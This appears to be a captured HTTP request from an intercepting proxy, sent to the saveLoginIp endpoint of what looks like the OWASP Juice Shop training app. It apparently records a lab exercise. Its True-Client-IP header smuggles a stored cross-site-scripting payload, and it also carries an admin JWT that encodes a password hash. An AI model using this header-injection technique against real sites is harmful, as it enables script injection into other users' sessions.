 Request
Pretty Raw Hex \n
1 GET /rest/saveLoginIp HTTP/1.1
2 Host: 10.112.189.53
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm
5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxN
mYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIxOTIuMTY4
LjEzOC43NyIsInByb2ZpbGVJbWFnZSI6ImFzc2V0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVmYXVsdEFkbWluLnB
uZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyNi0xMS0yMCAxNjozNjoxNS
44MzMgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyNi0xMS0yMCAxNjo0ODoyMC45NDEgKzAwOjAwIiwiZGVsZXRlZEF0I
jpudWxsfSwiaWF0IjoxNzk1MTk0Nzk0fQ.LsEONC-rSI3Edp7IKDLyh97IV1Ly4gVTTHSriT6OFz_Fhr9yqb1xbpiRt
AasOd6sCt_bsDrcOgvG7St6vhy1Ht3S_SRn8OaT6E_uEkR1g5aSUcHormir4zv4hgs07nl7J0-Uz9Tsy6H3P3oEpJY2
JMY9DfQJEQbgd8zznOzdNjo
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://10.112.189.53/
11 Cookie: language=en; continueCode=
8nYLzJ49VWxDBdzLt9tZcYfvHrIqbuoOt7aTMoh3DClJu9v0mOjbaErKPwq3
12 True-Client-IP: <iframe src="javascript:alert(`xss`)">
13 If-None-Match: W/"163-osiLF1ieENyjr1PPi/O8L0YGrzU"
14 Priority: u=0
15